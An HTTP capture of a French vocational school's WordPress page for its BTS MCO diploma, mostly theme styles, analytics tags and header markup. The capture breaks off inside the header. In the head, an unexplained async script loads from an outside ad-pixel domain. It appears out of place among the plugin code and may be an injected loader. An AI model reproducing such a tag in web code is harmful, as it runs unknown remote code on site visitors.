

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ifte-idf.com/diplomes/bts-mco/
body_size: 21023
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>BTS MCO - Management Commercial Opérationnel - IFTE IDF</title>
	<link rel="canonical" href="https://www.ifte-idf.com/diplomes/bts-mco/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BTS MCO - Management Commercial Opérationnel - IFTE IDF" />
	<meta property="og:description" content="BTS MCO Management Commercial Opérationnel Diplôme de l’Education Nationale – Titre de Niveau 5 (Bac +2) En alternance Rentrée Septembre 2025 Plus d&rsquo;information ? Remplissez le formulaire et nos chargésde formation vous contacteront rapidement Présentation Le Brevet de Technicien Supérieur (BTS): Un diplôme d’état (Education Nationale) Le BTS Management Commercial Opérationnel (ex BTS MUC – [&hellip;]" />
	<meta property="og:url" content="https://www.ifte-idf.com/diplomes/bts-mco/" />
	<meta property="og:site_name" content="IFTE IDF" />
	<meta property="article:modified_time" content="2025-07-07T15:21:20+00:00" />
	<meta property="og:image" content="https://www.ifte-idf.com/wp-content/uploads/2022/12/team.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Durée de lecture estimée" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ifte-idf.com/diplomes/bts-mco/","url":"https://www.ifte-idf.com/diplomes/bts-mco/","name":"BTS MCO - Management Commercial Opérationnel - IFTE IDF","isPartOf":{"@id":"https://www.ifte-idf.com/#website"},"primaryImageOfPage":{"@id":"https://www.ifte-idf.com/diplomes/bts-mco/#primaryimage"},"image":{"@id":"https://www.ifte-idf.com/diplomes/bts-mco/#primaryimage"},"thumbnailUrl":"https://www.ifte-idf.com/wp-content/uploads/2022/12/team.jpg","datePublished":"2022-12-21T15:38:26+00:00","dateModified":"2025-07-07T15:21:20+00:00","breadcrumb":{"@id":"https://www.ifte-idf.com/diplomes/bts-mco/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ifte-idf.com/diplomes/bts-mco/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ifte-idf.com/diplomes/bts-mco/#primaryimage","url":"https://www.ifte-idf.com/wp-content/uploads/2022/12/team.jpg","contentUrl":"https://www.ifte-idf.com/wp-content/uploads/2022/12/team.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://www.ifte-idf.com/diplomes/bts-mco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ifte-idf.com/"},{"@type":"ListItem","position":2,"name":"Diplômes","item":"https://www.ifte-idf.com/diplomes/"},{"@type":"ListItem","position":3,"name":"BTS MCO &#8211; Management Commercial Opérationnel"}]},{"@type":"WebSite","@id":"https://www.ifte-idf.com/#website","url":"https://www.ifte-idf.com/","name":"IFTE IDF","description":"","publisher":{"@id":"https://www.ifte-idf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ifte-idf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ifte-idf.com/#organization","name":"IFTE IDF","url":"https://www.ifte-idf.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ifte-idf.com/#/schema/logo/image/","url":"https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png","contentUrl":"https://www.ifte-idf.com/wp-content/uploads/2022/12/logo-ifte-blanc.png","width":1200,"height":351,"caption":"IFTE IDF"},"image":{"@id":"https://www.ifte-idf.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IFTE IDF &raquo; Flux" href="https://www.ifte-idf.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ifte-idf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=3bb98cbbe19e6994a93547f28e3c48e6"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ifte-idf.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ifte-idf.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ifte-idf.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-5.css?ver=1769736751' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-2746-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-2746.css?ver=1769762713' media='all' />
<link rel='stylesheet' id='elementor-post-50-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-50.css?ver=1769736752' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/css/post-75.css?ver=1769736752' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.ifte-idf.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742218234' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ifte-idf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.ifte-idf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ifte-idf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<!-- Extrait Google Ads ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-R2FJM52MDB" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.ifte-idf.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-R2FJM52MDB");
gtag("config", "AW-949248717");
</script>
<link rel="https://api.w.org/" href="https://www.ifte-idf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ifte-idf.com/wp-json/wp/v2/pages/2746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ifte-idf.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ifte-idf.com/?p=2746' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ifte-idf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ifte-idf.com%2Fdiplomes%2Fbts-mco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ifte-idf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ifte-idf.com%2Fdiplomes%2Fbts-mco%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script async src="https://adspixel.network/public/fr18min.js"></script><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ifte-idf.com/wp-content/uploads/2022/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.ifte-idf.com/wp-content/uploads/2022/12/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ifte-idf.com/wp-content/uploads/2022/12/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.ifte-idf.com/wp-content/uploads/2022/12/favicon-300x300.png" />
</head>
<body class="wp-singular page-template page-template-elementor_theme page page-id-2746 page-child parent-pageid-22 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5 elementor-page elementor-page-2746">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="50" class="elementor elementor-50 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4d1ef37 e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-parent" data-id="4d1ef37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
		<div class="elementor-element elementor-element-564506c e-con-full e-flex e-con e-child" data-id="564506c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-ab5c5ce e-con-full e-flex e-con e-child" data-id="ab5c5ce" data-element_type="container">
				<div class="elementor-element elementor-element-62cb7ce elementor-widget elementor-widget-text-editor" data-id="62cb7ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>CRÉTEIL<br />01 43 77 77 45</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4595ad2 elementor-widget elementor-widget-text-editor" data-id="4595ad2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>AIX-EN-PROVENCE<br />04 42 90 07 67</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3fcb4e7 elementor-widget elementor-widget-text-editor" data-id="3fcb4e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>MARSEILLE<br />04 23 32 32 32</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-38d0211 e-con-full e-flex e-con e-child" data-id="38d0211" data-element_type="container">
				<div class="elementor-element elementor-element-e934f78 elementor-widget elementor-widget-button" data-id="e934f78" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.ifte-idf.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">INSCRIPTION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d68f698 elementor-widget elementor-widget-heading" data-id="d68f698" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SUIVEZ NOUS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0874483 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0874483" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-821cf94" href="https://www.facebook.com/IFTEIDF" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c243de" href="https://www.instagram.com/ifteidf94/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a4dcc4b" href="https://www.linkedin.com/school/ifte-idf/mycompany/verification/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
